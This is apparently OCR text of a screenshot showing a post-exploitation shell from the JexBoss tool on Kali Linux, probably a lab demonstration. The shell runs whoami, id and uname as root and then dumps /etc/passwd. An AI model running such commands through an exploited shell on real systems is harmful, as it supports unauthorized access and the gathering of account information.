 1 2 3 4 2
root@kali: ~/jexboss
文件 动作 编辑 查看 帮助
'
[Type commands or "exit" to finish]
Shell> whoami
root
'
[Type commands or "exit" to finish]
Shell> id
Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
'
[Type commands or "exit" to finish]
Shell> uname -a
Linux 9c1e1171b48c 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (2022-07-07) x86_64 GNU/Linux
'
[Type commands or "exit" to finish]
Shell> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false